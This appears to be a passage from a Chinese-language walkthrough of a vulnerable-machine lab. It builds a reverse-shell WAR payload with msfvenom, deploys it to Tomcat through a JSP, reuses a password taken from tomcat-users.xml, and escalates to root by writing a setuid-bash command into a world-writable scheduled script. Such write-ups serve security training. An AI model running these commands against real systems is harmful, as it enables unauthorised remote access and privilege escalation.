

使用msfvenom生成war包,上传war包后执行反弹shell



msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.111.111 lport=5555 -f war > shell1.war



使用7z查看war包内容

7z l shell1.war



上传后会自动生成目录(目录名为war包文件名),反弹shell为使用7z查看的.jsp后缀文件

访问http://192.168.111.130:8080/shell1/sjwdzibqunxeli.jsp获得反弹shell

提权



使用之前在/etc/tomcat7/tomcat-users.xml发现的fluffy用户密码切换到fluffy用户





在fluffy用户家目录下的.private/secrets目录中发现timeclock文件

猜测是计划任务(文件名提示这么明显了),同时该文件有777权限,修改文件内容提权

echo 'cp /bin/bash /tmp/bash;chmod 4777 /tmp/bash' >> timeclock

/tmp/bash -p